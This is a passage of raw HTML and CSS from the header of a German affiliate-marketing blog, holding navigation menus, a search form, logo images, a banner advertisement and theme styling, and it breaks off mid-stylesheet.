<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21647"><a href="https://www.affiliateblog.de/category/closeup/">#CloseUp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24250"><a href="https://www.affiliateblog.de/category/allgemein/asktheexpert/">#AskTheExpert</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17160"><a href="https://www.affiliateblog.de/ressourcen/">Ressourcen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.affiliateblog.de/ressourcen/blogs/">Blogs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17164"><a href="https://www.affiliateblog.de/ressourcen/zeitschriften/">Zeitschriften</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17163"><a href="https://www.affiliateblog.de/ressourcen/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17162"><a href="https://www.affiliateblog.de/ressourcen/ressourcenbuecher/">Bücher und eBooks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21750"><a href="https://www.affiliateblog.de/jobs/">Jobbörse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21653"><a href="https://club.affiliateblog.de">AffiliateBLOG CLUB</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.affiliateblog.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 15px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}}@media (max-width:767px){.tdi_4{border-style:inherit!important;border-color:#888888!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#9dc107}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#9dc107}.tdi_7 .tdb-mobile-menu-button:hover{color:#abd535}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#abd535}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:35px;width:0px;height:0px;line-height:0px}.tdi_7 .tdb-mobile-menu-button svg{width:35px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:0px;height:0px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:15px!important;margin-bottom:15px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.affiliateblog.de/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.affiliateblog.de/wp-content/uploads/2021/02/AffiliateBLOG_Logo-1024x318.png" src="https://www.affiliateblog.de/wp-content/uploads/2021/02/AffiliateBLOG_Logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  >
<style scoped>.tdi_12{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(255,255,255,0.15);z-index:20;pointer-events:none;top:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}@media (min-width:767px){.tdi_14.tdc-row-content-vert-center,.tdi_14.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_14.tdc-row-content-vert-bottom,.tdi_14.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_14.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_14.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_14:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 10px rgba(255,255,255,0.15);z-index:20;pointer-events:none;top:0}}.tdi_14{border-color:rgba(0,0,0,0)!important;box-shadow:0 0 0px rgba(0,0,0,0)!important;border-style:solid!important;border-width:0!important}.tdi_14 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}.tdi_16{border-color:#ffffff!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}.tdi_18{border-color:#ffffff!important;border-style:solid!important;border-width:0!important}.tdi_18 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-top:37px!important;text-align:left!important;position:relative}</style>
<style>.tdi_21{display:inline-block}.tdi_21 .tdb-logo-a,.tdi_21 h1{align-items:flex-start;justify-content:flex-start}.tdi_21 .tdb-logo-svg-wrap{display:block}.tdi_21 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_21 .tdb-logo-img{max-width:200px}.tdi_21 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block}.tdi_21 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_21 .tdb-logo-icon-svg svg{width:75px}.tdi_21 .tdb-logo-icon{top:0px;display:block}</style>
<div class="tdi_21_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_21_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.affiliateblog.de/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.affiliateblog.de/wp-content/uploads/2025/10/AffiliateBLOG_Logo_final_2025_partof-MAI.png" src="https://www.affiliateblog.de/wp-content/uploads/2025/10/AffiliateBLOG_Logo_final_2025_partof-MAI.png" alt="Affiliate Logo"  title=""  width="414" height="240" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_23{vertical-align:bottom}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_23{border-color:var(--accent-color)!important;border-style:solid!important;border-width:0!important;position:relative}</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_22_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_24  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_24"><a 
			class="td_single_image_bg" 
			style="background-image: url(&#039;https://www.affiliateblog.de/wp-content/uploads/2025/11/AffiliateBlog-–-MAI.gif&#039;);" 
			href="https://www.xpose360.de/partnerprogramm-audit-im-affiliate-marketing/"  target="_blank"  ></a>
<style>.tdi_24{margin-top:65px!important;border-color:#ffffff!important;border-style:solid!important;border-width:0!important}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_24 .td_single_image_bg{height:60px;padding-bottom:0;background-repeat:no-repeat;background-position:center center}body .tdi_24 .td_single_image_bg{background-size:auto 100%;background-position:right center}.tdi_24:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div></div></div></div></div><div class="vc_row_inner tdi_26  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_26{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_26,.tdi_26 .tdc-inner-columns{display:block}.tdi_26 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_28  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28 .vc_column-inner>.wpb_wrapper,.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_29 tds_menu_active1 tds_menu_sub_active2 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu 